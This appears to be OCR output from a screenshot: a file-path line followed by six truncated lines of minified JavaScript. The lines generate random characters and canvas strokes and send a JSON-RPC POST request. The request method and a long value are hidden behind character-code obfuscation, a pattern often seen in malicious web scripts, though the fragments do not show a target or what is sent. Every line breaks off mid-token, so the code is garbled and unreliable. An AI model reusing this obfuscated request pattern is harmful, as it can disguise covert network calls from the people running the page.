
for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Ma
arCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromC
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,4
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i